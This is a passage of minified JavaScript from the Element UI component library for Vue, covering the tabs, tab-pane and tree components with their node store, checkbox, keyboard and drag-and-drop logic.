t=this;this.$refs.nav&&this.$nextTick(function(){t.$refs.nav.$nextTick(function(e){t.$refs.nav.scrollToActiveTab()})})}},methods:{calcPaneInstances:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(this.$slots.default){var i=this.$slots.default.filter(function(e){return e.tag&&e.componentOptions&&"ElTabPane"===e.componentOptions.Ctor.options.name}).map(function(e){return e.componentInstance}),n=!(i.length===this.panes.length&&i.every(function(t,i){return t===e.panes[i]}));(t||n)&&(this.panes=i)}else 0!==this.panes.length&&(this.panes=[])},handleTabClick:function(e,t,i){e.disabled||(this.setCurrentName(t),this.$emit("tab-click",e,i))},handleTabRemove:function(e,t){e.disabled||(t.stopPropagation(),this.$emit("edit",e.name,"remove"),this.$emit("tab-remove",e.name))},handleTabAdd:function(){this.$emit("edit",null,"add"),this.$emit("tab-add")},setCurrentName:function(e){var t=this,i=function(){t.currentName=e,t.$emit("input",e)};if(this.currentName!==e&&this.beforeLeave){var n=this.beforeLeave(e,this.currentName);n&&n.then?n.then(function(){i(),t.$refs.nav&&t.$refs.nav.removeFocus()},function(){}):!1!==n&&i()}else i()}},render:function(e){var t,i=this.type,n=this.handleTabClick,r=this.handleTabRemove,s=this.handleTabAdd,a=this.currentName,o=this.panes,l=this.editable,u=this.addable,c=this.tabPosition,h=this.stretch,d=l||u?e("span",{class:"el-tabs__new-tab",on:{click:s,keydown:function(e){13===e.keyCode&&s()}},attrs:{tabindex:"0"}},[e("i",{class:"el-icon-plus"})]):null,p=e("div",{class:["el-tabs__header","is-"+c]},[d,e("tab-nav",{props:{currentName:a,onTabClick:n,onTabRemove:r,editable:l,type:i,panes:o,stretch:h},ref:"nav"})]),f=e("div",{class:"el-tabs__content"},[this.$slots.default]);return e("div",{class:(t={"el-tabs":!0,"el-tabs--card":"card"===i},t["el-tabs--"+c]=!0,t["el-tabs--border-card"]="border-card"===i,t)},["bottom"!==c?[p,f]:[f,p]])},created:function(){this.currentName||this.setCurrentName("0"),this.$on("tab-nav-update",this.calcPaneInstances.bind(null,!0))},mounted:function(){this.calcPaneInstances()},updated:function(){this.calcPaneInstances()}},void 0,void 0,!1,null,null,null);wo.options.__file="packages/tabs/src/tabs.vue";var _o=wo.exports;_o.install=function(e){e.component(_o.name,_o)};var xo=_o,Co=function(){var e=this,t=e.$createElement,i=e._self._c||t;return!e.lazy||e.loaded||e.active?i("div",{directives:[{name:"show",rawName:"v-show",value:e.active,expression:"active"}],staticClass:"el-tab-pane",attrs:{role:"tabpanel","aria-hidden":!e.active,id:"pane-"+e.paneName,"aria-labelledby":"tab-"+e.paneName}},[e._t("default")],2):e._e()};Co._withStripped=!0;var ko=r({name:"ElTabPane",componentName:"ElTabPane",props:{label:String,labelContent:Function,name:String,closable:Boolean,disabled:Boolean,lazy:Boolean},data:function(){return{index:null,loaded:!1}},computed:{isClosable:function(){return this.closable||this.$parent.closable},active:function(){var e=this.$parent.currentName===(this.name||this.index);return e&&(this.loaded=!0),e},paneName:function(){return this.name||this.index}},updated:function(){this.$parent.$emit("tab-nav-update")}},Co,[],!1,null,null,null);ko.options.__file="packages/tabs/src/tab-pane.vue";var So=ko.exports;So.install=function(e){e.component(So.name,So)};var Do=So,Eo=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-tree",class:{"el-tree--highlight-current":e.highlightCurrent,"is-dragging":!!e.dragState.draggingNode,"is-drop-not-allow":!e.dragState.allowDrop,"is-drop-inner":"inner"===e.dragState.dropType},attrs:{role:"tree"}},[e._l(e.root.childNodes,function(t){return i("el-tree-node",{key:e.getNodeKey(t),attrs:{node:t,props:e.props,"render-after-expand":e.renderAfterExpand,"show-checkbox":e.showCheckbox,"render-content":e.renderContent},on:{"node-expand":e.handleNodeExpand}})}),e.isEmpty?i("div",{staticClass:"el-tree__empty-block"},[i("span",{staticClass:"el-tree__empty-text"},[e._v(e._s(e.emptyText))])]):e._e(),i("div",{directives:[{name:"show",rawName:"v-show",value:e.dragState.showDropIndicator,expression:"dragState.showDropIndicator"}],ref:"dropIndicator",staticClass:"el-tree__drop-indicator"})],2)};Eo._withStripped=!0;var $o="$treeNodeId",To=function(e,t){t&&!t[$o]&&Object.defineProperty(t,$o,{value:e.id,enumerable:!1,configurable:!1,writable:!1})},Mo=function(e,t){return e?t[e]:t[$o]},No=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();var Po=function(e){for(var t=!0,i=!0,n=!0,r=0,s=e.length;r<s;r++){var a=e[r];(!0!==a.checked||a.indeterminate)&&(t=!1,a.disabled||(n=!1)),(!1!==a.checked||a.indeterminate)&&(i=!1)}return{all:t,none:i,allWithoutDisable:n,half:!t&&!i}},Oo=function e(t){if(0!==t.childNodes.length&&!t.loading){var i=Po(t.childNodes),n=i.all,r=i.none,s=i.half;n?(t.checked=!0,t.indeterminate=!1):s?(t.checked=!1,t.indeterminate=!0):r&&(t.checked=!1,t.indeterminate=!1);var a=t.parent;a&&0!==a.level&&(t.store.checkStrictly||e(a))}},Io=function(e,t){var i=e.store.props,n=e.data||{},r=i[t];if("function"==typeof r)return r(n,e);if("string"==typeof r)return n[r];if(void 0===r){var s=n[t];return void 0===s?"":s}},Fo=0,Ao=function(){function e(t){for(var i in function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.id=Fo++,this.text=null,this.checked=!1,this.indeterminate=!1,this.data=null,this.expanded=!1,this.parent=null,this.visible=!0,this.isCurrent=!1,t)t.hasOwnProperty(i)&&(this[i]=t[i]);this.level=0,this.loaded=!1,this.childNodes=[],this.loading=!1,this.parent&&(this.level=this.parent.level+1);var n=this.store;if(!n)throw new Error("[Node]store is required!");n.registerNode(this);var r=n.props;if(r&&void 0!==r.isLeaf){var s=Io(this,"isLeaf");"boolean"==typeof s&&(this.isLeafByUser=s)}if(!0!==n.lazy&&this.data?(this.setData(this.data),n.defaultExpandAll&&(this.expanded=!0)):this.level>0&&n.lazy&&n.defaultExpandAll&&this.expand(),Array.isArray(this.data)||To(this,this.data),this.data){var a=n.defaultExpandedKeys,o=n.key;o&&a&&-1!==a.indexOf(this.key)&&this.expand(null,n.autoExpandParent),o&&void 0!==n.currentNodeKey&&this.key===n.currentNodeKey&&(n.currentNode=this,n.currentNode.isCurrent=!0),n.lazy&&n._initDefaultCheckedNode(this),this.updateLeafState()}}return e.prototype.setData=function(e){Array.isArray(e)||To(this,e),this.data=e,this.childNodes=[];for(var t=void 0,i=0,n=(t=0===this.level&&this.data instanceof Array?this.data:Io(this,"children")||[]).length;i<n;i++)this.insertChild({data:t[i]})},e.prototype.contains=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return function i(n){for(var r=n.childNodes||[],s=!1,a=0,o=r.length;a<o;a++){var l=r[a];if(l===e||t&&i(l)){s=!0;break}}return s}(this)},e.prototype.remove=function(){var e=this.parent;e&&e.removeChild(this)},e.prototype.insertChild=function(t,i,n){if(!t)throw new Error("insertChild error: child is required.");if(!(t instanceof e)){if(!n){var r=this.getChildren(!0)||[];-1===r.indexOf(t.data)&&(void 0===i||i<0?r.push(t.data):r.splice(i,0,t.data))}Q(t,{parent:this,store:this.store}),t=new e(t)}t.level=this.level+1,void 0===i||i<0?this.childNodes.push(t):this.childNodes.splice(i,0,t),this.updateLeafState()},e.prototype.insertBefore=function(e,t){var i=void 0;t&&(i=this.childNodes.indexOf(t)),this.insertChild(e,i)},e.prototype.insertAfter=function(e,t){var i=void 0;t&&-1!==(i=this.childNodes.indexOf(t))&&(i+=1),this.insertChild(e,i)},e.prototype.removeChild=function(e){var t=this.getChildren()||[],i=t.indexOf(e.data);i>-1&&t.splice(i,1);var n=this.childNodes.indexOf(e);n>-1&&(this.store&&this.store.deregisterNode(e),e.parent=null,this.childNodes.splice(n,1)),this.updateLeafState()},e.prototype.removeChildByData=function(e){for(var t=null,i=0;i<this.childNodes.length;i++)if(this.childNodes[i].data===e){t=this.childNodes[i];break}t&&this.removeChild(t)},e.prototype.expand=function(e,t){var i=this,n=function(){if(t)for(var n=i.parent;n.level>0;)n.expanded=!0,n=n.parent;i.expanded=!0,e&&e()};this.shouldLoadData()?this.loadData(function(e){e instanceof Array&&(i.checked?i.setChecked(!0,!0):i.store.checkStrictly||Oo(i),n())}):n()},e.prototype.doCreateChildren=function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};e.forEach(function(e){t.insertChild(Q({data:e},i),void 0,!0)})},e.prototype.collapse=function(){this.expanded=!1},e.prototype.shouldLoadData=function(){return!0===this.store.lazy&&this.store.load&&!this.loaded},e.prototype.updateLeafState=function(){if(!0!==this.store.lazy||!0===this.loaded||void 0===this.isLeafByUser){var e=this.childNodes;!this.store.lazy||!0===this.store.lazy&&!0===this.loaded?this.isLeaf=!e||0===e.length:this.isLeaf=!1}else this.isLeaf=this.isLeafByUser},e.prototype.setChecked=function(e,t,i,n){var r=this;if(this.indeterminate="half"===e,this.checked=!0===e,!this.store.checkStrictly){if(!this.shouldLoadData()||this.store.checkDescendants){var s=Po(this.childNodes),a=s.all,o=s.allWithoutDisable;this.isLeaf||a||!o||(this.checked=!1,e=!1);var l=function(){if(t){for(var i=r.childNodes,s=0,a=i.length;s<a;s++){var o=i[s];n=n||!1!==e;var l=o.disabled?o.checked:n;o.setChecked(l,t,!0,n)}var u=Po(i),c=u.half,h=u.all;h||(r.checked=h,r.indeterminate=c)}};if(this.shouldLoadData())return void this.loadData(function(){l(),Oo(r)},{checked:!1!==e});l()}var u=this.parent;u&&0!==u.level&&(i||Oo(u))}},e.prototype.getChildren=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(0===this.level)return this.data;var t=this.data;if(!t)return null;var i=this.store.props,n="children";return i&&(n=i.children||"children"),void 0===t[n]&&(t[n]=null),e&&!t[n]&&(t[n]=[]),t[n]},e.prototype.updateChildren=function(){var e=this,t=this.getChildren()||[],i=this.childNodes.map(function(e){return e.data}),n={},r=[];t.forEach(function(e,t){var s=e[$o];!!s&&T(i,function(e){return e[$o]===s})>=0?n[s]={index:t,data:e}:r.push({index:t,data:e})}),this.store.lazy||i.forEach(function(t){n[t[$o]]||e.removeChildByData(t)}),r.forEach(function(t){var i=t.index,n=t.data;e.insertChild({data:n},i)}),this.updateLeafState()},e.prototype.loadData=function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!0!==this.store.lazy||!this.store.load||this.loaded||this.loading&&!Object.keys(i).length)e&&e.call(this);else{this.loading=!0;this.store.load(this,function(n){t.childNodes=[],t.doCreateChildren(n,i),t.loaded=!0,t.loading=!1,t.updateLeafState(),e&&e.call(t,n)})}},No(e,[{key:"label",get:function(){return Io(this,"label")}},{key:"key",get:function(){var e=this.store.key;return this.data?this.data[e]:null}},{key:"disabled",get:function(){return Io(this,"disabled")}},{key:"nextSibling",get:function(){var e=this.parent;if(e){var t=e.childNodes.indexOf(this);if(t>-1)return e.childNodes[t+1]}return null}},{key:"previousSibling",get:function(){var e=this.parent;if(e){var t=e.childNodes.indexOf(this);if(t>-1)return t>0?e.childNodes[t-1]:null}return null}}]),e}(),Lo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};var Vo=function(){function e(t){var i=this;for(var n in function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.currentNode=null,this.currentNodeKey=null,t)t.hasOwnProperty(n)&&(this[n]=t[n]);(this.nodesMap={},this.root=new Ao({data:this.data,store:this}),this.lazy&&this.load)?(0,this.load)(this.root,function(e){i.root.doCreateChildren(e),i._initDefaultCheckedNodes()}):this._initDefaultCheckedNodes()}return e.prototype.filter=function(e){var t=this.filterNodeMethod,i=this.lazy;!function n(r){var s=r.root?r.root.childNodes:r.childNodes;if(s.forEach(function(i){i.visible=t.call(i,e,i.data,i),n(i)}),!r.visible&&s.length){var a;a=!s.some(function(e){return e.visible}),r.root?r.root.visible=!1===a:r.visible=!1===a}e&&(!r.visible||r.isLeaf||i||r.expand())}(this)},e.prototype.setData=function(e){e!==this.root.data?(this.root.setData(e),this._initDefaultCheckedNodes()):this.root.updateChildren()},e.prototype.getNode=function(e){if(e instanceof Ao)return e;var t="object"!==(void 0===e?"undefined":Lo(e))?e:Mo(this.key,e);return this.nodesMap[t]||null},e.prototype.insertBefore=function(e,t){var i=this.getNode(t);i.parent.insertBefore({data:e},i)},e.prototype.insertAfter=function(e,t){var i=this.getNode(t);i.parent.insertAfter({data:e},i)},e.prototype.remove=function(e){var t=this.getNode(e);t&&t.parent&&(t===this.currentNode&&(this.currentNode=null),t.parent.removeChild(t))},e.prototype.append=function(e,t){var i=t?this.getNode(t):this.root;i&&i.insertChild({data:e})},e.prototype._initDefaultCheckedNodes=function(){var e=this,t=this.defaultCheckedKeys||[],i=this.nodesMap;t.forEach(function(t){var n=i[t];n&&n.setChecked(!0,!e.checkStrictly)})},e.prototype._initDefaultCheckedNode=function(e){-1!==(this.defaultCheckedKeys||[]).indexOf(e.key)&&e.setChecked(!0,!this.checkStrictly)},e.prototype.setDefaultCheckedKey=function(e){e!==this.defaultCheckedKeys&&(this.defaultCheckedKeys=e,this._initDefaultCheckedNodes())},e.prototype.registerNode=function(e){this.key&&e&&e.data&&(void 0!==e.key&&(this.nodesMap[e.key]=e))},e.prototype.deregisterNode=function(e){var t=this;this.key&&e&&e.data&&(e.childNodes.forEach(function(e){t.deregisterNode(e)}),delete this.nodesMap[e.key])},e.prototype.getCheckedNodes=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=[];return function n(r){(r.root?r.root.childNodes:r.childNodes).forEach(function(r){(r.checked||t&&r.indeterminate)&&(!e||e&&r.isLeaf)&&i.push(r.data),n(r)})}(this),i},e.prototype.getCheckedKeys=function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return this.getCheckedNodes(t).map(function(t){return(t||{})[e.key]})},e.prototype.getHalfCheckedNodes=function(){var e=[];return function t(i){(i.root?i.root.childNodes:i.childNodes).forEach(function(i){i.indeterminate&&e.push(i.data),t(i)})}(this),e},e.prototype.getHalfCheckedKeys=function(){var e=this;return this.getHalfCheckedNodes().map(function(t){return(t||{})[e.key]})},e.prototype._getAllNodes=function(){var e=[],t=this.nodesMap;for(var i in t)t.hasOwnProperty(i)&&e.push(t[i]);return e},e.prototype.updateChildren=function(e,t){var i=this.nodesMap[e];if(i){for(var n=i.childNodes,r=n.length-1;r>=0;r--){var s=n[r];this.remove(s.data)}for(var a=0,o=t.length;a<o;a++){var l=t[a];this.append(l,i.data)}}},e.prototype._setCheckedKeys=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=arguments[2],n=this._getAllNodes().sort(function(e,t){return t.level-e.level}),r=Object.create(null),s=Object.keys(i);n.forEach(function(e){return e.setChecked(!1,!1)});for(var a=0,o=n.length;a<o;a++){var l=n[a],u=l.data[e].toString();if(s.indexOf(u)>-1){for(var c=l.parent;c&&c.level>0;)r[c.data[e]]=!0,c=c.parent;l.isLeaf||this.checkStrictly?l.setChecked(!0,!1):(l.setChecked(!0,!0),t&&function(){l.setChecked(!1,!1);!function e(t){t.childNodes.forEach(function(t){t.isLeaf||t.setChecked(!1,!1),e(t)})}(l)}())}else l.checked&&!r[u]&&l.setChecked(!1,!1)}},e.prototype.setCheckedNodes=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=this.key,n={};e.forEach(function(e){n[(e||{})[i]]=!0}),this._setCheckedKeys(i,t,n)},e.prototype.setCheckedKeys=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];this.defaultCheckedKeys=e;var i=this.key,n={};e.forEach(function(e){n[e]=!0}),this._setCheckedKeys(i,t,n)},e.prototype.setDefaultExpandedKeys=function(e){var t=this;e=e||[],this.defaultExpandedKeys=e,e.forEach(function(e){var i=t.getNode(e);i&&i.expand(null,t.autoExpandParent)})},e.prototype.setChecked=function(e,t,i){var n=this.getNode(e);n&&n.setChecked(!!t,i)},e.prototype.getCurrentNode=function(){return this.currentNode},e.prototype.setCurrentNode=function(e){var t=this.currentNode;t&&(t.isCurrent=!1),this.currentNode=e,this.currentNode.isCurrent=!0},e.prototype.setUserCurrentNode=function(e){var t=e[this.key],i=this.nodesMap[t];this.setCurrentNode(i)},e.prototype.setCurrentNodeKey=function(e){if(null==e)return this.currentNode&&(this.currentNode.isCurrent=!1),void(this.currentNode=null);var t=this.getNode(e);t&&this.setCurrentNode(t)},e}(),Bo=function(){var e=this,t=this,i=t.$createElement,n=t._self._c||i;return n("div",{directives:[{name:"show",rawName:"v-show",value:t.node.visible,expression:"node.visible"}],ref:"node",staticClass:"el-tree-node",class:{"is-expanded":t.expanded,"is-current":t.node.isCurrent,"is-hidden":!t.node.visible,"is-focusable":!t.node.disabled,"is-checked":!t.node.disabled&&t.node.checked},attrs:{role:"treeitem",tabindex:"-1","aria-expanded":t.expanded,"aria-disabled":t.node.disabled,"aria-checked":t.node.checked,draggable:t.tree.draggable},on:{click:function(e){return e.stopPropagation(),t.handleClick(e)},contextmenu:function(t){return e.handleContextMenu(t)},dragstart:function(e){return e.stopPropagation(),t.handleDragStart(e)},dragover:function(e){return e.stopPropagation(),t.handleDragOver(e)},dragend:function(e){return e.stopPropagation(),t.handleDragEnd(e)},drop:function(e){return e.stopPropagation(),t.handleDrop(e)}}},[n("div",{staticClass:"el-tree-node__content",style:{"padding-left":(t.node.level-1)*t.tree.indent+"px"}},[n("span",{class:[{"is-leaf":t.node.isLeaf,expanded:!t.node.isLeaf&&t.expanded},"el-tree-node__expand-icon",t.tree.iconClass?t.tree.iconClass:"el-icon-caret-right"],on:{click:function(e){return e.stopPropagation(),t.handleExpandIconClick(e)}}}),t.showCheckbox?n("el-checkbox",{attrs:{indeterminate:t.node.indeterminate,disabled:!!t.node.disabled},on:{change:t.handleCheckChange},nativeOn:{click:function(e){e.stopPropagation()}},model:{value:t.node.checked,callback:function(e){t.$set(t.node,"checked",e)},expression:"node.checked"}}):t._e(),t.node.loading?n("span",{staticClass:"el-tree-node__loading-icon el-icon-loading"}):t._e(),n("node-content",{attrs:{node:t.node}})],1),n("el-collapse-transition",[!t.renderAfterExpand||t.childNodeRendered?n("div",{directives:[{name:"show",rawName:"v-show",value:t.expanded,expression:"expanded"}],staticClass:"el-tree-node__children",attrs:{role:"group","aria-expanded":t.expanded}},t._l(t.node.childNodes,function(e){return n("el-tree-node",{key:t.getNodeKey(e),attrs:{"render-content":t.renderContent,"render-after-expand":t.renderAfterExpand,"show-checkbox":t.showCheckbox,node:e},on:{"node-expand":t.handleChildNodeExpand}})}),1):t._e()])],1)};Bo._withStripped=!0;var zo=r({name:"ElTreeNode",componentName:"ElTreeNode",mixins:[l],props:{node:{default:function(){return{}}},props:{},renderContent:Function,renderAfterExpand:{type:Boolean,default:!0},showCheckbox:{type:Boolean,default:!1}},components:{ElCollapseTransition:ri,ElCheckbox:zi,NodeContent:{props:{node:{required:!0}},render:function(e){var t=this.$parent,i=t.tree,n=this.node,r=n.data,s=n.store;return t.renderContent?t.renderContent.call(t._renderProxy,e,{_self:i.$vnode.context,node:n,data:r,store:s}):i.$scopedSlots.default?i.$scopedSlots.default({node:n,data:r}):e("span",{class:"el-tree-node__label"},[n.label])}}},data:function(){return{tree:null,expanded:!1,childNodeRendered:!1,oldChecked:null,oldIndeterminate:null}},watch:{"node.indeterminate":function(e){this.handleSelectChange(this.node.checked,e)},"node.checked":function(e){this.handleSelectChange(e,this.node.indeterminate)},"node.expanded":function(e){var t=this;this.$nextTick(function(){return t.expanded=e}),e&&(this.childNodeRendered=!0)}},methods:{getNodeKey:function(e){return Mo(this.tree.nodeKey,e.data)},handleSelectChange:function(e,t){this.oldChecked!==e&&this.oldIndeterminate!==t&&this.tree.$emit("check-change",this.node.data,e,t),this.oldChecked=e,this.indeterminate=t},handleClick:function(){var e=this.tree.store;e.setCurrentNode(this.node),this.tree.$emit("current-change",e.currentNode?e.currentNode.data:null,e.currentNode),this.tree.currentNode=this,this.tree.expandOnClickNode&&this.handleExpandIconClick(),this.tree.checkOnClickNode&&!this.node.disabled&&this.handleCheckChange(null,{target:{checked:!this.node.checked}}),this.tree.$emit("node-click",this.node.data,this.node,this)},handleContextMenu:function(e){this.tree._events["node-contextmenu"]&&this.tree._events["node-contextmenu"].length>0&&(e.stopPropagation(),e.preventDefault()),this.tree.$emit("node-contextmenu",e,this.node.data,this.node,this)},handleExpandIconClick:function(){this.node.isLeaf||(this.expanded?(this.tree.$emit("node-collapse",this.node.data,this.node,this),this.node.collapse()):(this.node.expand(),this.$emit("node-expand",this.node.data,this.node,this)))},handleCheckChange:function(e,t){var i=this;this.node.setChecked(t.target.checked,!this.tree.checkStrictly),this.$nextTick(function(){var e=i.tree.store;i.tree.$emit("check",i.node.data,{checkedNodes:e.getCheckedNodes(),checkedKeys:e.getCheckedKeys(),halfCheckedNodes:e.getHalfCheckedNodes(),halfCheckedKeys:e.getHalfCheckedKeys()})})},handleChildNodeExpand:function(e,t,i){this.broadcast("ElTreeNode","tree-node-expand",t),this.tree.$emit("node-expand",e,t,i)},handleDragStart:function(e){this.tree.draggable&&this.tree.$emit("tree-node-drag-start",e,this)},handleDragOver:function(e){this.tree.draggable&&(this.tree.$emit("tree-node-drag-over",e,this),e.preventDefault())},handleDrop:function(e){e.preventDefault()},handleDragEnd:function(e){this.tree.draggable&&this.tree.$emit("tree-node-drag-end",e,this)}},created:function(){var e=this,t=this.$parent;t.isTree?this.tree=t:this.tree=t.tree;var i=this.tree;i||console.warn("Can not find node's tree.");var n=(i.props||{}).children||"children";this.$watch("node.data."+n,function(){e.node.updateChildren()}),this.node.expanded&&(this.expanded=!0,this.childNodeRendered=!0),this.tree.accordion&&this.$on("tree-node-expand",function(t){e.node!==t&&e.node.collapse()})}},Bo,[],!1,null,null,null);zo.options.__file="packages/tree/src/tree-node.vue";var Ho=r({name:"ElTree",mixins:[l],components:{ElTreeNode:zo.exports},data:function(){return{store:null,root:null,currentNode:null,treeItems:null,checkboxItems:[],dragState:{showDropIndicator:!1,draggingNode:null,dropNode:null,allowDrop:!0}}},props:{data:{type:Array},emptyText:{type:String,default:function(){return j("el.tree.emptyText")}},renderAfterExpand:{type:Boolean,default:!0},nodeKey:String,checkStrictly:Boolean,defaultExpandAll:Boolean,expandOnClickNode:{type:Boolean,default:!0},checkOnClickNode:Boolean,checkDescendants:{type:Boolean,default:!1},autoExpandParent:{type:Boolean,default:!0},defaultCheckedKeys:Array,defaultExpandedKeys:Array,currentNodeKey:[String,Number],renderContent:Function,showCheckbox:{type:Boolean,default:!1},draggable:{type:Boolean,default:!1},allowDrag:Function,allowDrop:Function,props:{default:function(){return{children:"children",label:"label",disabled:"disabled"}}},lazy:{type:Boolean,default:!1},highlightCurrent:Boolean,load:Function,filterNodeMethod:Function,accordion:Boolean,indent:{type:Number,default:18},iconClass:String},computed:{children:{set:function(e){this.data=e},get:function(){return this.data}},treeItemArray:function(){return Array.prototype.slice.call(this.treeItems)},isEmpty:function(){var e=this.root.childNodes;return!e||0===e.length||e.every(function(e){return!e.visible})}},watch:{defaultCheckedKeys:function(e){this.store.setDefaultCheckedKey(e)},defaultExpandedKeys:function(e){this.store.defaultExpandedKeys=e,this.store.setDefaultExpandedKeys(e)},data:function(e){this.store.setData(e)},checkboxItems:function(e){Array.prototype.forEach.call(e,function(e){e.setAttribute("tabindex",-1)})},checkStrictly:function(e){this.store.checkStrictly=e}},methods:{filter:function(e){if(!this.filterNodeMethod)throw new Error("[Tree] filterNodeMethod is required when filter");this.store.filter(e)},getNodeKey:function(e){return Mo(this.nodeKey,e.data)},getNodePath:function(e){if(!this.nodeKey)throw new Error("[Tree] nodeKey is required in getNodePath");var t=this.store.getNode(e);if(!t)return[];for(var i=[t.data],n=t.parent;n&&n!==this.root;)i.push(n.data),n=n.parent;return i.reverse()},getCheckedNodes:function(e,t){return this.store.getCheckedNodes(e,t)},getCheckedKeys:function(e){return this.store.getCheckedKeys(e)},getCurrentNode:function(){var e=this.store.getCurrentNode();return e?e.data:null},getCurrentKey:function(){if(!this.nodeKey)throw new Error("[Tree] nodeKey is required in getCurrentKey");var e=this.getCurrentNode();return e?e[this.nodeKey]:null},setCheckedNodes:function(e,t){if(!this.nodeKey)throw new Error("[Tree] nodeKey is required in setCheckedNodes");this.store.setCheckedNodes(e,t)},setCheckedKeys:function(e,t){if(!this.nodeKey)throw new Error("[Tree] nodeKey is required in setCheckedKeys");this.store.setCheckedKeys(e,t)},setChecked:function(e,t,i){this.store.setChecked(e,t,i)},getHalfCheckedNodes:function(){return this.store.getHalfCheckedNodes()},getHalfCheckedKeys:function(){return this.store.getHalfCheckedKeys()},setCurrentNode:function(e){if(!this.nodeKey)throw new Error("[Tree] nodeKey is required in setCurrentNode");this.store.setUserCurrentNode(e)},setCurrentKey:function(e){if(!this.nodeKey)throw new Error("[Tree] nodeKey is required in setCurrentKey");this.store.setCurrentNodeKey(e)},getNode:function(e){return this.store.getNode(e)},remove:function(e){this.store.remove(e)},append:function(e,t){this.store.append(e,t)},insertBefore:function(e,t){this.store.insertBefore(e,t)},insertAfter:function(e,t){this.store.insertAfter(e,t)},handleNodeExpand:function(e,t,i){this.broadcast("ElTreeNode","tree-node-expand",t),this.$emit("node-expand",e,t,i)},updateKeyChildren:function(e,t){if(!this.nodeKey)throw new Error("[Tree] nodeKey is required in updateKeyChild");this.store.updateChildren(e,t)},initTabIndex:function(){this.treeItems=this.$el.querySelectorAll(".is-focusable[role=treeitem]"),this.checkboxItems=this.$el.querySelectorAll("input[type=checkbox]");var e=this.$el.querySelectorAll(".is-checked[role=treeitem]");e.length?e[0].setAttribute("tabindex",0):this.treeItems[0]&&this.treeItems[0].setAttribute("tabindex",0)},handleKeydown:function(e){var t=e.target;if(-1!==t.className.indexOf("el-tree-node")){var i=e.keyCode;this.treeItems=this.$el.querySelectorAll(".is-focusable[role=treeitem]");var n=this.treeItemArray.indexOf(t),r=void 0;[38,40].indexOf(i)>-1&&(e.preventDefault(),r=38===i?0!==n?n-1:0:n<this.treeItemArray.length-1?n+1:0,this.treeItemArray[r].focus()),[37,39].indexOf(i)>-1&&(e.preventDefault(),t.click());var s=t.querySelector('[type="checkbox"]');[13,32].indexOf(i)>-1&&s&&(e.preventDefault(),s.click())}}},created:function(){var e=this;this.isTree=!0,this.store=new Vo({key:this.nodeKey,data:this.data,lazy:this.lazy,props:this.props,load:this.load,currentNodeKey:this.currentNodeKey,checkStrictly:this.checkStrictly,checkDescendants:this.checkDescendants,defaultCheckedKeys:this.defaultCheckedKeys,defaultExpandedKeys:this.defaultExpandedKeys,autoExpandParent:this.autoExpandParent,defaultExpandAll:this.defaultExpandAll,filterNodeMethod:this.filterNodeMethod}),this.root=this.store.root;var t=this.dragState;this.$on("tree-node-drag-start",function(i,n){if("function"==typeof e.allowDrag&&!e.allowDrag(n.node))return i.preventDefault(),!1;i.dataTransfer.effectAllowed="move";try{i.dataTransfer.setData("text/plain","")}catch(e){}t.draggingNode=n,e.$emit("node-drag-start",n.node,i)}),this.$on("tree-node-drag-over",function(i,n){var r=function(e,t){for(var i=e;i&&"BODY"!==i.tagName;){if(i.__vue__&&i.__vue__.$options.name===t)return i.__vue__;i=i.parentNode}return null}(i.target,"ElTreeNode"),s=t.dropNode;s&&s!==r&&ve(s.$el,"is-drop-inner");var a=t.draggingNode;if(a&&r){var o=!0,l=!0,u=!0,c=!0;"function"==typeof e.allowDrop&&(o=e.allowDrop(a.node,r.node,"prev"),c=l=e.allowDrop(a.node,r.node,"inner"),u=e.allowDrop(a.node,r.node,"next")),i.dataTransfer.dropEffect=l?"move":"none",(o||l||u)&&s!==r&&(s&&e.$emit("node-drag-leave",a.node,s.node,i),e.$emit("node-drag-enter",a.node,r.node,i)),(o||l||u)&&(t.dropNode=r),r.node.nextSibling===a.node&&(u=!1),r.node.previousSibling===a.node&&(o=!1),r.node.contains(a.node,!1)&&(l=!1),(a.node===r.node||a.node.contains(r.node))&&(o=!1,l=!1,u=!1);var h=r.$el.getBoundingClientRect(),d=e.$el.getBoundingClientRect(),p=void 0,f=o?l?.25:u?.45:1:-1,m=u?l?.75:o?.55:0:1,v=-9999,g=i.clientY-h.top;p=g<h.height*f?"before":g>h.height*m?"after":l?"inner":"none";var y=r.$el.querySelector(".el-tree-node__expand-icon").getBoundingClientRect(),b=e.$refs.dropIndicator;"before"===p?v=y.top-d.top:"after"===p&&(v=y.bottom-d.top),b.style.top=v+"px",b.style.left=y.right-d.left+"px","inner"===p?me(r.$el,"is-drop-inner"):ve(r.$el,"is-drop-inner"),t.showDropIndicator="before"===p||"after"===p,t.allowDrop=t.showDropIndicator||c,t.dropType=p,e.$emit("node-drag-over",a.node,r.node,i)}}),this.$on("tree-node-drag-end",function(i){var n=t.draggingNode,r=t.dropType,s=t.dropNode;if(i.preventDefault(),i.dataTransfer.dropEffect="move",n&&s){var 